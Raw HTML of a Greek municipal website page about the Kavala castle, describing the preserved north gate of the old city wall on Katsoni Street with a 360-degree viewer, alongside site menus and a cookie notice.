	<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
</head>
<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-4548 _masterslider _msp_version_3.0.4 woocommerce-no-js no-section-scroll top-header none be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page'>	
		
	<div id="main-wrapper">
				<div id="main" class="ajaxable layout-wide" >
			
	<header id="header">
				<div id="header-inner-wrap" class=" style1"  >
										<div id="header-wrap" class=" clearfix" data-default-height="20" data-sticky-height="20">
											<div class="logo">
							<a href="https://www.castle-kavala.gr"><img class="normal-logo" src="https://www.castle-kavala.gr/wp-content/uploads/2015/10/logo.jpg" alt="Acropolis of Kavala" /><img class="sticky-logo" src="https://www.castle-kavala.gr/wp-content/uploads/2015/10/logo.jpg" alt="Acropolis of Kavala" /></a>						</div>
												<div id="header-controls-right">
							<div class="mobile-nav-controller-wrap">
								<!-- <div class="menu-controls mobile-nav-controller"><div class="font-icon custom-font-icon"><span class="menu-icon menu-icon-first"></span><span class="menu-icon menu-icon-second"></span><span class="menu-icon menu-icon-third"></span></div></div> -->
								<div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"><span class="be-mobile-menu-icon"></span></div>
							</div>
											<div class="header-code-widgets">				</div>						</div>						<!-- if (((basename($be_themes_data['opt-header-style'], '.png') != 'style2' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style4' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style6' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style5' )) || (isset($be_themes_data['top-menu-style']) && !empty($be_themes_data['top-menu-style']) && $be_themes_data['top-menu-style'] == 'menu-animate-fall')) {?> -->
							<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2876"><a href="https://www.castle-kavala.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4445"><a>To Φρουριο</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://www.castle-kavala.gr/about/">Σύντομη Περιγραφή</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%cf%8d%cf%81%ce%b3%ce%bf%cf%82/">Κεντρικός Πύργος</a></li>
	<li id="menu-item-4078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%80%cf%85%cf%81%ce%bf%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%cf%86/">Φυλακή – αποθήκη πυρομαχικών και τροφίμων</a></li>
	<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%cf%85%ce%bc%ce%b1-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd/">Φυλάκιο – κατάλυμα αξιωματικών</a></li>
</ul>
</li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4583"><a href="#">Ιστορικη Αναδρομη</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.castle-kavala.gr/history/">Ιστορία της Καβάλας</a></li>
	<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://www.castle-kavala.gr/%ce%b7-%ce%b4%ce%b9%ce%b1%cf%81%cf%81%cf%8d%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%cf%81%ce%bf%cf%85%cf%81%ce%af%ce%bf%cf%85/">Η διαρρύθμιση του Φρουρίου</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.castle-kavala.gr/%cf%84%ce%bf-%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%ce%bf-16%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-17%ce%bf-%ce%b1%ce%b9%cf%8e%ce%bd%ce%b1/">Το Φρούριο κατά το 16ο και το 17ο αιώνα</a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://www.castle-kavala.gr/%cf%84%ce%bf-%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-19%ce%bf-%ce%b1%ce%b9%cf%8e%ce%bd%ce%b1-%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1/">Το Φρούριο από το 19ο αιώνα ως και σήμερα</a></li>
</ul>
</li>
<li id="menu-item-3827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3827"><a href="#">3D Μοντελα</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://www.castle-kavala.gr/?portfolio_categories=3dobjects">Αντικείμενα</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.castle-kavala.gr/?portfolio_categories=%ce%bc%ce%bd%ce%b7%ce%bc%ce%b5%ce%af%ce%b1">Μνημεία</a></li>
</ul>
</li>
<li id="menu-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3830"><a href="#">Φωτογραφιες</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://www.castle-kavala.gr/a%ce%b5%cf%81%ce%bf%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b5%cf%82/">Aεροφωτογραφίες</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://www.castle-kavala.gr/%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/">Εξωτερικός περίβολος</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.castle-kavala.gr/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/">Εσωτερικός περίβολος</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%cf%8d%cf%81%ce%b3%ce%bf%cf%82/">Κεντρικός κυκλικός πύργος</a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://www.castle-kavala.gr/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%80%cf%85%cf%81%ce%bf%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae/">Αποθήκη πυρομαχικών – Φυλακή</a></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ba%ce%bf%ce%b9%cf%84%cf%8e%ce%bd%ce%b1%cf%82-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd/">Φυλάκιο – Κοιτώνας αξιωματικών</a></li>
	<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://www.castle-kavala.gr/o%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%cf%85%cf%81%ce%af%ce%bf%cf%85/">Oπλισμός φρουρίου</a></li>
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://www.castle-kavala.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Εκδηλώσεις</a></li>
	<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://www.castle-kavala.gr/%ce%b8%ce%ad%ce%b1/">Θέα</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b1%ce%bc%ce%ac%cf%81%ce%b5%cf%82/">Καμάρες</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.castle-kavala.gr/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b5%cf%82/">Διάφορες</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://www.castle-kavala.gr/contact/">Επικοινωνια</a></li>
</ul></div>							</nav><!-- End Navigation -->				</div>

														<div class="clearfix"><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2876"><a href="https://www.castle-kavala.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4445"><a>To Φρουριο</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://www.castle-kavala.gr/about/">Σύντομη Περιγραφή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%cf%8d%cf%81%ce%b3%ce%bf%cf%82/">Κεντρικός Πύργος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%80%cf%85%cf%81%ce%bf%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%cf%86/">Φυλακή – αποθήκη πυρομαχικών και τροφίμων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%cf%85%ce%bc%ce%b1-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd/">Φυλάκιο – κατάλυμα αξιωματικών</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4583"><a href="#">Ιστορικη Αναδρομη</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.castle-kavala.gr/history/">Ιστορία της Καβάλας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://www.castle-kavala.gr/%ce%b7-%ce%b4%ce%b9%ce%b1%cf%81%cf%81%cf%8d%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%cf%81%ce%bf%cf%85%cf%81%ce%af%ce%bf%cf%85/">Η διαρρύθμιση του Φρουρίου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.castle-kavala.gr/%cf%84%ce%bf-%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%ce%bf-16%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-17%ce%bf-%ce%b1%ce%b9%cf%8e%ce%bd%ce%b1/">Το Φρούριο κατά το 16ο και το 17ο αιώνα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://www.castle-kavala.gr/%cf%84%ce%bf-%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-19%ce%bf-%ce%b1%ce%b9%cf%8e%ce%bd%ce%b1-%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1/">Το Φρούριο από το 19ο αιώνα ως και σήμερα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3827"><a href="#">3D Μοντελα</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://www.castle-kavala.gr/?portfolio_categories=3dobjects">Αντικείμενα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.castle-kavala.gr/?portfolio_categories=%ce%bc%ce%bd%ce%b7%ce%bc%ce%b5%ce%af%ce%b1">Μνημεία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3830"><a href="#">Φωτογραφιες</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://www.castle-kavala.gr/a%ce%b5%cf%81%ce%bf%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b5%cf%82/">Aεροφωτογραφίες</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://www.castle-kavala.gr/%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/">Εξωτερικός περίβολος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.castle-kavala.gr/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/">Εσωτερικός περίβολος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%cf%8d%cf%81%ce%b3%ce%bf%cf%82/">Κεντρικός κυκλικός πύργος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://www.castle-kavala.gr/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%80%cf%85%cf%81%ce%bf%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae/">Αποθήκη πυρομαχικών – Φυλακή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ba%ce%bf%ce%b9%cf%84%cf%8e%ce%bd%ce%b1%cf%82-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd/">Φυλάκιο – Κοιτώνας αξιωματικών</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://www.castle-kavala.gr/o%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%cf%85%cf%81%ce%af%ce%bf%cf%85/">Oπλισμός φρουρίου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://www.castle-kavala.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Εκδηλώσεις</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://www.castle-kavala.gr/%ce%b8%ce%ad%ce%b1/">Θέα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b1%ce%bc%ce%ac%cf%81%ce%b5%cf%82/">Καμάρες</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.castle-kavala.gr/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b5%cf%82/">Διάφορες</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://www.castle-kavala.gr/contact/">Επικοινωνια</a></li>
</ul></div>			</div>
		</div>
	</header> <!-- END HEADER -->
<section id="content" class="no-sidebar-page">
	<div id="content-wrap" class="page-builder">
		<section id="page-content">
			<div class="clearfix">
				<div class="be-section         clearfix" data-headerscheme="background--dark" style=" "  ><div class="be-section-pad clearfix " style=" padding-top:90px;padding-bottom:90px;" data-padding-top = "90"><div  class="be-row be-wrap clearfix "><div  class="one-col column-block clearfix  no-background    " data-animation="" style="  "><div class="be-custom-column-inner"><div class="special-heading-wrap style1 0" data-animation="fadeIn"><div class="special-heading align-center"><h5 class="special-h-tag" style="color: ">Βόρεια πύλη του τείχους (οδός Λ. Κατσώνη)</h5><hr class="separator margin-bottom " style="background-color:#e8e8e8;border-color:#e8e8e8;color:#e8e8e8;height:2px;width:40px;" /></div></div></div></div></div><div  class="be-row be-wrap clearfix "><div  class="one-half column-block  no-background    " data-animation="" style="  "><div class="be-custom-column-inner"><p><!-- 360 Product Rotation Plugin v.1.5.8 by www.yofla.com  Begin --><br />
<iframe
            name="3drt-yofla360_38.voreia_pili_teixous_katsoni"
            id="3drt-yofla360_38.voreia_pili_teixous_katsoni"
            width="640"
            height="360"
            src="https://www.castle-kavala.gr/wp-content/uploads/yofla360/_cache/pages/38.voreia_pili_teixous_katsoni_iframe.html"
            marginheight="0"
            marginwidth="0"
            scrolling="no"
            class="yofla_360_iframe"
            allowfullscreen
            style="max-width: 100%; border: 1px solid silver;"
            ></iframe><br />
<!-- 360 Product Rotation Plugin v.1.5.8 by www.yofla.com  End --></p>
</div></div><div  class="one-half column-block  no-background    " data-animation="" style="  "><div class="be-custom-column-inner"><p>Στα τείχη της παλιάς πόλης ανοίγονταν δύο πύλες. Η μία, η Μεσαία Πύλη, βρισκόταν στην οδό Θ. Πουλίδου, σχεδόν στη συμβολή του χερσαίου με το παράλιο τείχος. Ήταν η μόνη που συνέδεε τον εσωτερικό περίβολο, τον χώρο κατοίκησης, με τον εξωτερικό περίβολο, το χώρο της αγοράς. Η άλλη, που σώζεται ακέραιη στο τέρμα της σημερινής οδού Λ. Κατσώνη, οδηγούσε στο ατείχιστο μέρος της χερσονήσου, στο ναυπηγείο και στο Υδραγωγείο. Είναι επίσης γνωστή ως Βόρεια Πύλη. Και οι δύο πύλες προστατεύονταν από προμαχώνες, οι οποίοι σώζονταν μέχρι τις πρώτες δεκαετίες του 20ού αιώνα.</p>
</div></div></div></div></div>			</div> <!--  End Page Content -->
		</section>
	</div>
</section>			<footer id="footer" class="layout-wide">
			<span class="footer-border be-wrap "></span>
			<div id="footer-wrap" class=" style1 clearfix">
				<div class="footer-left-area">					<div class="footer-content-inner-left">
                        
&copy; 2026 &#916;&#919;&#924;&#937;&#934;&#917;&#923;&#917;&#921;&#913;
<br>
<a href="http://www.kavalagreece.gr/wp-content/uploads/2019/06/politiki-prostasias-prosopikon-dedomenon.pdf" target="_blank">&#928;&#959;&#955;&#953;&#964;&#953;&#954;&#942; &#928;&#961;&#959;&#963;&#964;&#945;&#963;&#943;&#945;&#962; &#928;&#961;&#959;&#963;&#969;&#960;&#953;&#954;&#974;&#957; &#916;&#949;&#948;&#959;&#956;&#941;&#957;&#969;&#957;</a>
					</div>				</div>
				<div class="footer-center-area">					<div class="footer-content-inner-center">				<img src="https://www.castle-kavala.gr/wp-content/uploads/2015/10/ESPA.jpg" alt="EU" height="70" width="587" >					</div>				</div>
				<div class="footer-right-area">					<div class="footer-content-inner-right"><div class="footer-menu-container"><ul id="footer-menu" class="clearfix"><li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4111"><a href="https://www.castle-kavala.gr/">Αρχική</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://www.castle-kavala.gr/contact/">Επικοινωνία</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.castle-kavala.gr/about/">Το κάστρο</a></li>
<li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4287"><a href="https://www.castle-kavala.gr/blog/">Νέα</a></li>
</ul></div>					</div>					</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>	</div>


<input type="hidden" id="ajax_url" value="https://www.castle-kavala.gr/wp-admin/admin-ajax.php" />
	<input type="hidden" id="all_ajax_exclude_links" value="" />
<!--googleoff: all--><div id="cookie-law-info-bar"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την πιο ολοκληρωμένη εμπειρία, θυμόμαστε τις προτιμήσεις σας και τις επανειλημμένες επισκέψεις. Κάνοντας κλικ στο «Αποδοχή», αποδέχεστε τη χρήση ΟΛΩΝ των cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Ιδιότητες των Cookie</a><a role='button' id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a></div></div></span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Πολιτική Απορρήτου και Cookie</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση Απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookie για να βελτιώσει την εμπειρία σας ενώ περιηγείστε στον ιστότοπο. Από αυτά τα cookie, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας, καθώς είναι απαραίτητα για τη λειτουργία βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookie τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκευτούν στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης την επιλογή να εξαιρεθείτε από αυτά τα cookie. Ωστόσο, η εξαίρεση από ορισμένα από αυτά τα cookie μπορεί να επηρεάσει την εμπειρία περιήγησής σας.</div>
				</div>
				<a class="cli-privacy-readmore" role="button"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα \"απαραίτητα cookie\" είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Αυτή η κατηγορία περιλαμβάνει μόνο cookie που διασφαλίζουν βασικές λειτουργίες και δυνατότητες ασφάλειας του ιστότοπου. Αυτά τα cookies δεν αποθηκεύουν προσωπικά στοιχεία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Τυχόν cookie που ενδέχεται να μην είναι ιδιαίτερα απαραίτητα για τη λειτουργία του ιστότοπου και χρησιμοποιούνται ειδικά για τη συλλογή προσωπικών δεδομένων χρήστη μέσω αναλυτικών στοιχείων, διαφημίσεων, άλλων ενσωματωμένων περιεχομένων ονομάζονται μη απαραίτητα cookie. Είναι υποχρεωτικό να εξασφαλιστεί η συγκατάθεση του χρήστη πριν από την εκτέλεση αυτών των cookies στον ιστότοπό σας.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div id="langbf_bar">
		<div class="langbf_links">
			<div class="langbf_right">
								<ul>
					<li><a href="https://www.castle-kavala.gr/"  title="Ελλάδα" class="langbf_gr">Ελλάδα</a></li><li><a href="https://www.castle-kavala.gr/en"  title="United Kingdom" class="langbf_uk">United Kingdom</a></li>				</ul>
			</div>
		</div>
	</div><!-- #langbf_bar -->
			<style type="text/css">
			html {
				margin-top: 26px !important;
			}
			* html body { 
				margin-top: 26px !important;
			}
			#langbf_bar {
				top: 0px !important;
			}
			</style>
	<script type="text/javascript">
	// <![CDATA[
